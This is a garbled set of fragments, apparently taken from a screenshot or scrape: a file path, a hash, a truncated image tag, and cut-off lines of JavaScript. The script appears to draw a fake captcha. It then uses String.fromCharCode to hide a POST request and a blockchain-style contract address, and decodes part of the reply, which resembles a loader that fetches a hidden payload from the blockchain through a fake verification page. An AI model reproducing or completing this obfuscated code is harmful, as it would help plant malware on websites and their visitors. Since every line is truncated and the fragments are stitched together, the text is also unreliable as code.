
89504c79c89177e92ddc72831ad6b8d
 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.rand
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri